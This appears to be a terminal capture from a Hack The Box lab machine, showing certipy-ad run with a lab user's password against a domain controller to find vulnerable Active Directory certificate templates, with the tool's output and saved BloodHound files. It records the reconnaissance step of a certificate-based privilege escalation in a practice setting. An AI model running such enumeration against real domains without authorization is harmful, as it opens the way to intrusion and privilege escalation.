 ┌──(kali㉿kali)-[~/HackTheBox/escape]
└─$ certipy-ad find -vulnerable -u Ryan.Cooper -p NuclearMosquito3 -dc-ip 10.10.11.202
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied er
ror.
[*] Trying to get CA configuration for 'sequel-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC-CA'
[*] Saved BloodHound data to '20250214171316_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250214171316_Certipy.txt'
[*] Saved JSON output to '20250214171316_Certipy.json'